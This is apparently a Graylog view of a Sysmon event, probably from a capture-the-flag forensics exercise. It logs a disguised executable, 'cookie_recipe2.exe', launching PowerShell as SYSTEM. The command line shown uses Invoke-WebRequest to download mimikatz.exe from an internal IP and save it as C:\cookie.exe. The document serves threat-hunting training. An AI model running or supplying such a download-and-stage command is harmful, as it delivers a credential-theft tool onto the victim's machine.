 5d97d4a1-1b70-11ea-b211-0242ac120005
Permalink
Copy ID
Show surrounding messages
Test against stream
Received by
Syslog TCP on 83d46e5e / 61a0de1ff3c0
Stored in index
graylog_0
Routed into streams
All messages
CommandLine
C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe "
EventID
1
ParentProcessCommandLine
C:\Users\minty\Downloads\cookie_recipe2.exe
ParentProcessId
4892
ParentProcessImage
C:\Users\minty\Downloads\cookie_recipe2.exe
ProcessId
572
ProcessImage
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
WindowsLogType
Microsoft-Windows-Sysmon/Operational
facility
user-level
level
6
message
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2768 Tue Nov 19 05:41:17 2019 1 Microsoft-Windows-Sysmon
SYSTEM User Information elfu-res-wks1 Process Create (rule: ProcessCreate) Process Create: RuleName: UtcTime: 2019-11-19 13:41:17.611
ProcessGuid: {BA5C6BBB-F0FD-5DD3-0000-0010B1FC3D00} ProcessId: 572 Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.14393.
206 (rs1_release.160915-0644) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileNam
e: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " CurrentDir
ectory: C:\Windows\system32\ User: NT AUTHORITY\SYSTEM LogonGuid: {BA5C6BBB-E74C-5DD3-0000-0020E7030000} LogonId: 0x3E7 TerminalSessionId: 1 IntegrityLeve
l: System Hashes: MD5=65D86C34814C02569E2AD53FD24E7F61 ParentProcessGuid: {BA5C6BBB-EEFB-5DD3-0000-0010D0753A00} ParentProcessId: 4892 ParentImage: C:\User
s\minty\Downloads\cookie_recipe2.exe ParentCommandLine: C:\Users\minty\Downloads\cookie_recipe2.exe 20442
source
elfu-res-wks1
timestamp
2019-11-19 05:41:17.000 +00:00